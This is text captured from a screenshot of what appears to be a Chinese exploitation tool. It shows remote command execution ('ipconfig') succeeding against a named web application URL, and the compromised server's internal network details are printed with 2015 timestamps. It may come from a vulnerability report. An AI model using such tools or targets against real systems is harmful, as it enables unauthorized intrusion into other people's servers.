 Action: http://www.cqpx.cc:8086/cqpxpt/recep_apply!applyStart.action
漏洞编号
Cookie:
验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: ipconfig 执 行
Windows IP Configuration
Ethernet adapter ???? 2:
Media State . . . . . . . . . . . : Media disconnected
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.99.5
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.99.1
获取Web信息完毕......----2015/1/5 0:07:21
正在执行命令中，请稍等片刻........----2015/1/5 0:07:24
命令执行完毕........----2015/1/5 0:07:25
正在执行命令中，请稍等片刻........----2015/1/5 0:08:17
命令执行完毕........----2015/1/5 0:08:17